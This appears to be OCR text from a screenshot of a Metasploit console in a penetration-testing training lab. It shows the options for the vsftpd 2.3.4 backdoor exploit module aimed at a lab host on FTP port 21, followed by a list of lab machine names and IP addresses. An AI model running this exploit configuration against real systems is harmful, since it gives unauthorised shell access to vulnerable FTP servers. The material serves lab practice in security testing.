 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.11.1.250 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
VIRTUAL HACKING LABS
10.11.1.136
Teamspeak 10.11.1.142
146 Jennifer 10.11.1.146
148 Code V2 10.11.1.148
153 Tracker 10.11.1.153
156 PM V2 10.11.1.156
160 Core 10.11.1.160
164 NCM01 10.11.1.164
177 CMS01 10.11.1.177
178 CMS101 (New) 10.11.1.178
188 React 10.11.1.188